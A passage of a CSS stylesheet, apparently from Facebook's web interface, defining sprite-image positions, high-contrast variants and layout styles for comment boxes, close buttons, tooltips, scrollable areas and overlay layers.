    margin: -968px 0 0 -80px;
    position: absolute
}

.highContrast ._5n3t._5dzz {
    overflow: hidden;
    position: relative
}

._5n3t._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -968px
}

.highContrast ._5n3t._5d-3._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1957px 0 0 -50px;
    position: absolute
}

.highContrast ._5n3t._5d-3._5dzz {
    overflow: hidden;
    position: relative
}

._5n3t._5d-3._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -50px -1957px
}

.highContrast ._5n3t._5dz-:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -982px 0 0 -80px;
    position: absolute
}

.highContrast ._5n3t._5dz- {
    overflow: hidden;
    position: relative
}

._5n3t._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -982px
}

.highContrast ._5n3t._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1975px 0 0 0;
    position: absolute
}

.highContrast ._5n3t._5dz_ {
    overflow: hidden;
    position: relative
}

._5n3t._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1975px
}

.highContrast ._5n3t._5d-0:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1823px 0 0 1px;
    position: absolute
}

.highContrast ._5n3t._5d-0 {
    overflow: hidden;
    position: relative
}

._5n3t._5d-0 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 1px -1823px
}

.highContrast ._5n3t._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1904px 0 0 -37px;
    position: absolute
}

.highContrast ._5n3t._5d-1 {
    overflow: hidden;
    position: relative
}

._5n3t._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -37px -1904px
}

.highContrast ._5n3t._5d-3._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1562px 0 0 -48px;
    position: absolute
}

.highContrast ._5n3t._5d-3._5d-1 {
    overflow: hidden;
    position: relative
}

._5n3t._5d-3._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -48px -1562px
}

.highContrast .uiTypeaheadView .selected ._5n3t._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -954px 0 0 -80px;
    position: absolute
}

.highContrast .uiTypeaheadView .selected ._5n3t._5dzz {
    overflow: hidden;
    position: relative
}

.uiTypeaheadView .selected ._5n3t._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -954px
}

.highContrast .selected ._5n3t._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1958px 0 0 -68px;
    position: absolute
}

.highContrast .selected ._5n3t._5dz_ {
    overflow: hidden;
    position: relative
}

.selected ._5n3t._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -68px -1958px
}

.UFICommentContent ._5n3t {
    margin-left: 1px
}

.highContrast ._6w81._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1061px 0 0 -80px;
    position: absolute
}

.highContrast ._6w81._5dzz {
    overflow: hidden;
    position: relative
}

._6w81._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1061px
}

.highContrast ._6w81._5d-3._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1061px 0 0 -80px;
    position: absolute
}

.highContrast ._6w81._5d-3._5dzz {
    overflow: hidden;
    position: relative
}

._6w81._5d-3._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1061px
}

.highContrast ._6w81._5dz-:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1061px 0 0 -80px;
    position: absolute
}

.highContrast ._6w81._5dz- {
    overflow: hidden;
    position: relative
}

._6w81._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1061px;
    vertical-align: -2px
}

.highContrast ._6w81._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1940px 0 0 -16px;
    position: absolute
}

.highContrast ._6w81._5dz_ {
    overflow: hidden;
    position: relative
}

._6w81._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -16px -1940px
}

.highContrast ._6w81._5d-0:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1802px 0 0 -41px;
    position: absolute
}

.highContrast ._6w81._5d-0 {
    overflow: hidden;
    position: relative
}

._6w81._5d-0 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -41px -1802px
}

.highContrast ._6w81._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1802px 0 0 -41px;
    position: absolute
}

.highContrast ._6w81._5d-1 {
    overflow: hidden;
    position: relative
}

._6w81._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -41px -1802px
}

.highContrast ._6w81._5d-3._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1704px 0 0 -24px;
    position: absolute
}

.highContrast ._6w81._5d-3._5d-1 {
    overflow: hidden;
    position: relative
}

._6w81._5d-3._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -24px -1704px
}

.highContrast .uiTypeaheadView .selected ._6w81._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1113px 0 0 -80px;
    position: absolute
}

.highContrast .uiTypeaheadView .selected ._6w81._5dzz {
    overflow: hidden;
    position: relative
}

.uiTypeaheadView .selected ._6w81._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1113px
}

.highContrast .selected ._6w81._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1113px 0 0 -80px;
    position: absolute
}

.highContrast .selected ._6w81._5dz_ {
    overflow: hidden;
    position: relative
}

.selected ._6w81._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1113px
}

.UFICommentContent ._6w81 {
    margin-left: 1px
}

._5d62._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -772px
}

._5d62._5d-3._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -40px -1866px
}

._5d62._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -788px
}

._5d62._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -34px -1974px
}

._5d62._5d-0 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1780px
}

._5d62._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1866px
}

._5d62._5d-3._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -58px -1648px
}

.highContrast ._8b0y._5d-3._5dzz:before,.highContrast ._8b0y._5dzz:before,.highContrast .uiTypeaheadView .search.updatedSuggestionRows .selected ._8b0y._5dzz:before,.highContrast .uiTypeaheadView .selected ._8b0y._5dzz:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1035px 0 0 -80px;
    position: absolute
}

.highContrast ._8b0y._5d-3._5dzz,.highContrast ._8b0y._5dzz,.highContrast .uiTypeaheadView .search.updatedSuggestionRows .selected ._8b0y._5dzz,.highContrast .uiTypeaheadView .selected ._8b0y._5dzz {
    overflow: hidden;
    position: relative
}

._8b0y._5d-3._5dzz,._8b0y._5dzz,.uiTypeaheadView .search.updatedSuggestionRows .selected ._8b0y._5dzz,.uiTypeaheadView .selected ._8b0y._5dzz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1035px
}

.highContrast ._8b0y._5dz-:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1036px 0 0 -81px;
    position: absolute
}

.highContrast ._8b0y._5dz- {
    overflow: hidden;
    position: relative
}

._8b0y._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -1036px;
    height: 12px;
    margin-bottom: 1px;
    width: 12px
}

.highContrast ._8b0y._5dz_:before,.highContrast .selected ._8b0y._5dz_:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1905px 0 0 -73px;
    position: absolute
}

.highContrast ._8b0y._5dz_,.highContrast .selected ._8b0y._5dz_ {
    overflow: hidden;
    position: relative
}

._8b0y._5dz_,.selected ._8b0y._5dz_ {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -73px -1905px;
    height: 16px;
    margin-bottom: 1px;
    width: 16px
}

.highContrast ._8b0y._5d-0:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1780px 0 0 -23px;
    position: absolute
}

.highContrast ._8b0y._5d-0 {
    overflow: hidden;
    position: relative
}

._8b0y._5d-0 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -23px -1780px
}

.highContrast ._8b0y._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1532px 0 0 -74px;
    position: absolute
}

.highContrast ._8b0y._5d-1 {
    overflow: hidden;
    position: relative
}

._8b0y._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -74px -1532px
}

.highContrast ._8b0y._5d-3._5d-1:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1676px 0 0 -27px;
    position: absolute
}

.highContrast ._8b0y._5d-3._5d-1 {
    overflow: hidden;
    position: relative
}

._8b0y._5d-3._5d-1 {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -27px -1676px
}

.UFICommentContent ._8b0y {
    margin-left: 1px
}

.tooltipContent ._8b11 {
    overflow: hidden;
    white-space: normal;
    width: 164px
}

.highContrast ._8b-m._5dz-:before {
    content: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    margin: -1022px 0 0 -80px;
    position: absolute
}

.highContrast ._8b-m._5dz- {
    overflow: hidden;
    position: relative
}

._8b-m._5dz- {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -80px -1022px;
    height: 14px;
    margin-top: 2px
}

._39_n {
    color: #1d2129
}

._35mm {
    display: inline-block;
    margin-right: 3px
}

._35mm+span:not(.whitespace) {
    margin-left: -3px
}

._6nkz {
    height: 16px;
    outline: none;
    width: 16px
}

._6nkz {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -1924px
}

._r1a {
    align-items: center;
    cursor: pointer;
    display: flex!important;
    padding: 0 6px!important;
    position: relative
}

._u77 ._r1a {
    padding: 0 4px!important
}

._u77 ._r1a:last-child {
    padding-right: 6px!important
}

._r1a .UFICommentGifIcon {
    margin: 0!important
}

._fmi {
    align-items: center;
    background-color: #fff;
    border: 1px solid #dddfe2;
    display: flex;
    flex-wrap: wrap;
    position: relative
}

._613v {
    border-radius: 18px;
    padding-left: 5px
}

.UFICommentPhotoAttachedPreview._4soo {
    background-color: #fff;
    border-color: #ccd0d5;
    border-radius: 24px;
    border-style: solid;
    border-width: 1px;
    margin-top: 4px;
    min-height: 10px;
    padding: 10px;
    position: relative
}

.UFICommentPhotoAttachedPreview._4soo img {
    border-radius: 18px
}

.UFIReplyList ._613v {
    border-radius: 12px
}

._fmi ._2xwx {
    flex-grow: 1;
    min-width: 0;
    word-break: break-word
}

._fmi ._2xww {
    border: 0!important
}

._613v ._2xww {
    background-color: transparent!important;
    line-height: 1.5
}

._fmi ._5yk2 {
    padding-right: 0!important
}

._53ij {
    background: #fff;
    background: var(--card-background, #FFFFFF);
    position: relative
}

._53io {
    overflow: hidden;
    position: absolute
}

._53ih ._53io {
    display: none
}

._54ni {
    overflow: hidden;
    white-space: nowrap
}

._54nc,._54nc:hover,._54nc:active,._54nc:focus {
    display: block;
    outline: none;
    text-decoration: none
}

._54nh {
    display: block;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap
}

._54nu .img,._54nu ._54nh {
    display: inline-block;
    vertical-align: middle
}

.uiContextualLayerBelowLeft ._54hy ._54ng,.uiContextualLayerBelowRight ._54hy ._54ng {
    border-top: none
}

.uiContextualLayerAboveLeft ._54hy ._54ng,.uiContextualLayerAboveRight ._54hy ._54ng {
    border-bottom: none
}

._2agf {
    word-wrap: normal
}

._2agf._4o_4 {
    display: inline-flex
}

._55pe {
    display: inline-block;
    overflow: hidden;
    text-overflow: ellipsis;
    vertical-align: top;
    white-space: nowrap
}

._5f0v {
    outline: none
}

._3oxt {
    outline: 1px dotted #3b5998;
    outline-color: invert
}

.webkit ._3oxt {
    outline: 5px auto #5b9dd9
}

.win.webkit ._3oxt {
    outline-color: #e59700
}

i.img {
    -ms-high-contrast-adjust: none
}

i.img u {
    clip: rect(1px, 1px, 1px, 1px);
    height: 1px;
    left: auto;
    overflow: hidden;
    position: absolute;
    white-space: nowrap;
    width: 1px
}

a.uiLinkSubtle {
    color: #90949c
}

a.uiLinkDark {
    color: #1d2129
}

.uiCloseButton {
    cursor: pointer;
    display: inline-block;
    margin: 0;
    padding: 0;
    zoom:1}

label.uiCloseButton {
    overflow: hidden
}

.uiCloseButton input {
    cursor: pointer;
    opacity: 0;
    outline: none;
    padding: 18px
}

.uiCloseButton {
    background-image: url(/rsrc.php/v3/yA/r/4WSewcWboV8.png);
    background-repeat: no-repeat;
    height: 15px;
    width: 15px
}

.uiCloseButtonSmall {
    background-image: url(/rsrc.php/v3/yx/r/ogYrclupeJV.png);
    height: 11px;
    margin-top: 1px;
    width: 11px
}

.uiCloseButtonHuge {
    background-image: url(/rsrc.php/v3/y9/r/OKMPqm4mvAI.png)
}

.uiCloseButtonDark {
    background-position: left -16px
}

.uiCloseButtonInverted {
    background-image: url(/rsrc.php/v3/yo/r/33RpiRygxAr.png);
    background-position: left -16px
}

.uiCloseButtonGray {
    background-image: url(/rsrc.php/v3/yv/r/BfyboeDDMtw.png)
}

.uiCloseButton:hover,.uiCloseButton:focus {
    background-position: left -32px
}

.uiCloseButton:active {
    background-position: left -48px
}

.uiCloseButtonSmallDark {
    background-position: left -12px
}

.uiCloseButtonSmallGray {
    background-image: url(/rsrc.php/v3/yh/r/J70rRopvkuz.png)
}

.uiCloseButtonSmallInverted {
    background-image: url(/rsrc.php/v3/yT/r/Vi-KTnbdMKr.png);
    background-position: left -12px
}

.uiCloseButtonSmall:hover,.uiCloseButtonSmall:focus {
    background-position: left -24px
}

.uiCloseButtonSmall:active {
    background-position: left -36px
}

.uiCloseButtonHighContrast {
    display: none
}

.highContrast .uiCloseButtonHighContrast {
    display: inline-block
}

.uiPopover .uiCloseButton {
    background-clip: padding-box;
    border: 1px solid transparent;
    margin: 0
}

.uiPopover.openToggler .uiCloseButton {
    background-position: left -32px
}

.uiPopover.openToggler .uiCloseButtonSmall {
    background-position: left -24px
}

.uiPopover.openToggler .uiCloseButton,.uiPopover.openToggler .uiCloseButton:active,.uiPopover.openToggler .uiCloseButton:focus,.uiPopover.openToggler .uiCloseButton:hover {
    background-color: #6d84b4;
    border: 1px solid #365899;
    border-bottom-color: #4267b2;
    box-shadow: none
}

.uiChevronSelectorButton .uiCloseButton {
    background-image: url(/rsrc.php/v3/yI/r/mOfWmK5FOjt.png);
    background-repeat: no-repeat;
    height: 15px;
    width: 15px
}

._m {
    position: relative
}

._m:focus-within {
    opacity: .6;
    outline: 1px dotted #212121;
    outline: 5px auto -webkit-focus-ring-color
}

._m ._3jk {
    height: 100%;
    overflow: hidden;
    position: absolute;
    right: 0;
    top: 0;
    width: 100%
}

._m ._n {
    bottom: 0;
    cursor: inherit;
    font-size: 1000px!important;
    height: 300px;
    margin: 0;
    opacity: 0;
    padding: 0;
    position: absolute;
    right: 0
}

div._3qw {
    height: auto;
    left: 0;
    min-height: 100%;
    position: absolute;
    right: 0;
    top: 0;
    z-index: 400
}

._31e {
    position: fixed!important;
    width: 100%
}

.webkit ._42w {
    position: absolute;
    top: 0;
    visibility: hidden;
    width: 1px
}

._3ixn {
    bottom: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0
}

._3qw ._3ixn {
    background-color: rgba(255, 255, 255, .8)
}

._3qx ._3ixn {
    background-color: rgba(0, 0, 0, .9)
}

._4-hy ._3ixn {
    background-color: rgba(0, 0, 0, .4)
}

._99rc ._3ixn {
    -webkit-backdrop-filter: blur(20px);
    backdrop-filter: blur(20px);
    background-color: rgba(0, 0, 0, .5)
}

._10 {
    height: 0;
    left: 0;
    position: fixed;
    right: 0;
    top: 0;
    z-index: 202
}

.platform_dialog ._10 {
    position: absolute
}

._1yv {
    box-shadow: 0 2px 26px rgba(0, 0, 0, .3), 0 0 0 1px rgba(0, 0, 0, .1);
    margin: 0 auto 40px;
    position: relative
}

._t {
    background-color: #fff;
    position: relative
}

._1yw {
    background-color: #6d84b4;
    border: 1px solid #365899;
    border-bottom: 0;
    color: #fff;
    font-size: 14px;
    font-weight: bold
}

._13,._14 {
    border-color: #555;
    border-style: solid;
    border-width: 0 1px
}

._13:first-child {
    border-top-width: 1px
}

._13:last-child {
    border-bottom-width: 1px
}

._14 {
    border-bottom-width: 1px
}

.uiLayer {
    outline: none
}

._57-x {
    padding: 36px 0;
    text-align: center
}

._53ip ._53iv {
    padding: 15px
}

._53ip ._53ij {
    border: 1px solid #8c8c8c;
    border: 1px solid rgba(0, 0, 0, .45);
    border-bottom: 1px solid #666;
    box-shadow: 0 3px 8px rgba(0, 0, 0, .3)
}

._53ip ._572u {
    padding: 6px 7px 6px 8px
}

._53ip ._5v-0 {
    padding-bottom: 10px
}

._53ip ._53il {
    padding-top: 10px
}

._53ip ._53im {
    padding-right: 10px
}

._53ip ._53ik {
    padding-bottom: 10px
}

._53ip ._53in {
    padding-left: 10px
}

._53ip ._53il ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -17px -2026px;
    height: 9px;
    top: 2px;
    width: 16px
}

._53ip ._53im ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -721px;
    height: 16px;
    right: 2px;
    width: 9px
}

._53ip ._53ik ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -75px -1768px;
    bottom: 2px;
    height: 9px;
    width: 16px
}

._53ip ._53ik._kc ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: 0 -2026px
}

._53ip ._53in ._53io {
    background-image: url(/rsrc.php/v3/y3/r/JZUNEvdo8io.png);
    background-repeat: no-repeat;
    background-size: auto;
    background-position: -81px -704px;
    height: 16px;
    left: 2px;
    width: 9px
}

.uiContextualDialogFooterLink {
    background: #f5f6f7;
    border-top: 1px solid #e0e0e0;
    display: block;
    font-weight: bold;
    padding: 7px;
    text-align: center
}

.uiContextualDialogFooterLink:hover {
    background: #6d84b4;
    border-color: #365899;
    color: #fff;
    text-decoration: none
}

.uiScrollableArea {
    direction: ltr;
    height: 100%;
    overflow: hidden;
    position: relative
}

.uiScrollableAreaWrap {
    height: 100%;
    outline: none;
    overflow-x: hidden;
    overflow-y: scroll;
    position: relative
}

.uiScrollableAreaWrapHorizontal {
    overflow-x: auto
}

.uiScrollableArea .uiScrollableAreaWrap {
    overflow-y: scroll
}

.uiScrollableArea.nofade .uiScrollableAreaWrap,.uiScrollableArea.fade .uiScrollableAreaWrap {
    margin-right: -30px;
    padding-right: 30px
}

.uiScrollableArea.nofade .uiScrollableAreaBody {
    padding-right: 10px
}

.native .uiScrollableAreaBody,.no_js .uiScrollableAreaBody {
    width: auto!important
}

.uiScrollableAreaBottomAligned .uiScrollableAreaShadow {
    display: block
}

.uiScrollableAreaBottomAligned .uiScrollableAreaBody {
    height: 100%
}

.uiScrollableAreaBottomAligned .uiScrollableAreaContent {
    bottom: 0;
    position: absolute;
    width: 100%
}

.uiScrollableAreaBody {
    direction: ltr;
    position: relative
}

.uiScrollableAreaTrack {
    bottom: 2px;
    display: block;
    pointer-events: none;
    position: absolute;
    right: 2px;
    top: 2px;
    -webkit-user-select: none;
    width: 7px;
    z-index: 5
}

.contentAfter .uiScrollableAreaTrack:hover,.contentBefore .uiScrollableAreaTrack:hover,.contentAfter.uiScrollableAreaTrackOver .uiScrollableAreaTrack,.contentBefore.uiScrollableAreaTrackOver .uiScrollableAreaTrack,.uiScrollableAreaDragging .uiScrollableAreaTrack {
    background-color: rgba(0, 0, 0, .15);
    border-radius: 10px;
    width: 10px
}

.contentBefore.uiScrollableAreaTrackOver,.contentAfter.uiScrollableAreaTrackOver,.uiScrollableAreaDragging {
    cursor: default
}

.uiScrollableArea .uiContextualLayerPositioner {
    z-index: 4
}

.uiScrollableAreaShadow,.native .uiScrollableAreaTrack,.no_js .uiScrollableAreaTrack {
    display: none
}

.uiScrollableAreaGripper {
    background-clip: content-box;
    background-color: rgba(0, 0, 0, .4);
    border: 1px solid rgba(85, 85, 85, .6);
    border-radius: 7px;
    position: absolute;
    right: 0;
    transition: width 250ms;
    width: 5px
}

.uiScrollableAreaDragging .uiScrollableAreaGripper,.uiScrollableAreaTrackOver .uiScrollableAreaGripper,.uiScrollableAreaTrack:hover .uiScrollableAreaGripper {
    width: 8px
}

.uiScrollableArea.contentBefore:before,.uiScrollableArea.contentAfter:after {
    content: '';
    display: block;
    height: 2px;
    position: absolute;
    width: 100%;
    z-index: 99
}

.uiScrollableArea.contentBefore:before {
    top: 0
}

.uiScrollableArea.contentAfter:after {
    bottom: 0
}

.uiScrollableAreaWithTopShadow.contentBefore:before,.uiScrollableAreaWithShadow.contentAfter:after {
    background-color: rgba(0, 0, 0, .07)
}

._569t ._54ng {
    background-color: #fff;
    border: 1px solid #777;
    border-bottom: 2px solid #293e6a
}

._569t ._54nf {
    padding: 3px 0 4px
}

._569t ._54ak {
    border-bottom: 1px solid #ddd;
    margin: 5px 7px 6px;
    padding-top: 1px
}

._569t ._54nc {
    border: solid #fff;
    border-width: 1px 0;
    color: #111;
    font-weight: normal;
    line-height: 16px;
    padding: 1px 16px 1px 22px
}

._569t ._5arm ._54nc {
    cursor: default;
    opacity: .55
}

._569t ._54ne ._54nc {
    background-color: #4267b2;
    border-color: #29487d;
    color: #fff;
    -webkit-font-smoothing: antialiased
}

._569t ._54nd ._54nc {
    background: url(/rsrc.php/v3/yE/r/P47kLYnMad2.png) left 4px no-repeat;
    font-weight: bold
}

.highContrast ._569t ._54nd ._54nc::before {
    content: '\2713';
    left: 6px;
    position: absolute
}

._569t ._54nd._54ne ._54nc {
    background-color: #4267b2;
    background-position: left -56px
}

._569t ._54ah {
    color: #999
}

._569t ._54nh {
    max-width: 300px
}

._569t ._54hx {
    border-top: 1px solid #777;
    position: absolute;
    right: 0;
    top: -1px
}

.uiContextualLayerAboveLeft ._569t ._54hx,.uiContextualLayerAboveRight ._569t ._54hx {
    border-top: 2px solid #293e6a;
    top: auto
}

.uiContextualLayerAboveRight ._569t ._54hx,.uiContextualLayerBelowRight ._569t ._54hx {
    left: 0;
    right: auto
}

.uiContextualLayerPositioner {
    height: 0;
    position: absolute;
    z-index: 202
}

.uiContextualLayer {
    position: absolute
}

div.uiContextualLayerPositionerFixed {
    position: fixed
}

.uiContextualLayerParent {
    position: relative
}

#globalContainer.bizWebLoginContainer {
    overflow-x: hidden
}

.uiOverlay {
    position: relative;
    z-index: 202
}

.uiOverlayContent {
    background: #fff;
    border: 1px solid #8c8c8c;
    border: 1px solid rgba(0, 0, 0, .45);
    border-bottom: 1px solid #666;
    box-shadow: 0 3px 8px rgba(0, 0, 0, .3);
    position: relative
}

.uiOverlayFooter {
    text-align: right
}

.uiOverlayFooterGrid {
    width: 100%
}

.uiOverlayFooterMessage {
    width: 100%
}

.uiOverlayFooterButtons {
    white-space: nowrap
}

.uiTooltipX {
    max-width: 334px;
    word-wrap: break-word;
    position: relative;
    zoom:1}

.uiTooltipX .tooltipContent {
    background-color: #282828;
    border-radius: 2px;
    color: #fff;
    font-size: 12px;
    line-height: 16px;
    padding: 6px 8px;
    text-align: left
}

.uiTooltipX .tooltipText span {
    zoom:1}

.uiTooltipX i.arrow {
    border: 4px solid transparent;
    font-size: 0;
    height: 0;
    line-height: 0;
    position: absolute;
    width: 0
}

.uiContextualLayerAboveLeft>.uiTooltipX,.uiContextualLayerAboveRight>.uiTooltipX,.uiContextualLayerAboveCenter>.uiTooltipX {
    margin-bottom: 1px;
    padding-bottom: 4px
}

.uiContextualLayerAboveLeft>.uiTooltipX i.arrow,.uiContextualLayerAboveRight>.uiTooltipX i.arrow,.uiContextualLayerAboveCenter>.uiTooltipX i.arrow {
    border-bottom: 0;
    border-top-color: #282828;
    bottom: 0
}

.uiContextualLayerBelowLeft>.uiTooltipX,.uiContextualLayerBelowRight>.uiTooltipX,.uiContextualLayerBelowCenter>.uiTooltipX {
    margin-top: 1px;
    padding-top: 4px
}

.uiContextualLayerBelowLeft>.uiTooltipX i.arrow,.uiContextualLayerBelowRight>.uiTooltipX i.arrow,.uiContextualLayerBelowCenter>.uiTooltipX i.arrow {
    border-bottom-color: #282828;
    border-top: 0;
    top: 0
}

.uiContextualLayerAboveLeft>.uiTooltipX i.arrow,.uiContextualLayerBelowLeft>.uiTooltipX i.arrow {
    left: 12px
}

.uiContextualLayerAboveRight>.uiTooltipX i.arrow,.uiContextualLayerBelowRight>.uiTooltipX i.arrow {
    right: 12px
}

.uiContextualLayerAboveCenter>.uiTooltipX i.arrow,.uiContextualLayerBelowCenter>.uiTooltipX i.arrow {
    left: 50%;
    margin-left: -4px
}

.uiContextualLayerLeft>.uiTooltipX {
    margin-right: 1px;
    padding-right: 4px
}

.uiContextualLayerLeft>.uiTooltipX i.arrow {
    border-left-color: #282828;
    border-right: 0;
    right: 0;
    top: 10px
}

.uiContextualLayerRight>.uiTooltipX {
    margin-left: 1px;
    padding-left: 4px
}

.uiContextualLayerRight>.uiTooltipX i.arrow {
    border-left: 0;
    border-right-color: #282828;
    left: 0;
    top: 10px
}

.uiScaledImageContainer {
    position: relative;
    overflow: hidden
}

.uiScaledImageCentered {
    background-color: #f5f6f7;
    text-align: center
}

.uiScaledImageContainer img {
    height: 100%;
    min-height: 100%;
    position: relative
}

.uiScaledImageContainer .scaledImageFitWidth {
    height: auto;
    min-height: initial;
    width: 100%
}

.uiScaledImageContainer .scaledImageFitHeight {
    height: 100%;
    min-height: initial;
    width: auto
}

.uiScaledImageContainer .verticallyAligned {
    min-height: 0;
    vertical-align: middle
}

a._p {
    display: block
}

.openToggler {
    z-index: 100
}

.uiToggleFlyout,.toggleTargetClosed,.openToggler .uiToggleFlyout .uiToggleFlyout {
    display: none
}

.openToggler .uiToggleFlyout,.openToggler .uiToggleFlyout .openToggler .uiToggleFlyout {
    display: block
}

.hideToggler {
    border: 0;
    height: 0;
    opacity: 0;
    overflow: hidden;
    pointer-events: none;
    position: absolute;
    width: 0
}

._36gl {
    position: absolute;
    right: 12px;
    top: 14px
}

._21es {
    background: #3578e5;
    border: 0;
